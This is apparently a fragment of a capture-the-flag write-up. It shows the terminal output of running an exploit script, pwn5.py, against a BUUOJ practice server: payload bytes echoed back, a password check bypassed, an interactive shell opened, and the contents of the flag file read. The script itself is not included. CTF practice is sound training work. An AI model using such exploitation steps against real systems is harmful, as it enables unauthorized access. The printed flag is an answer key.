 giantbranch@ubuntu:~/Desktop$ python pwn5.py
[+] Opening connection to node5.buuoj.cn on port 27038: Done
[*] Switching to interactive mode
D�E�F�G�
\x92your passwd:ok!!
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{22009aea-25c3-4d4c-83e2-ab6a4bfd3e8c}
$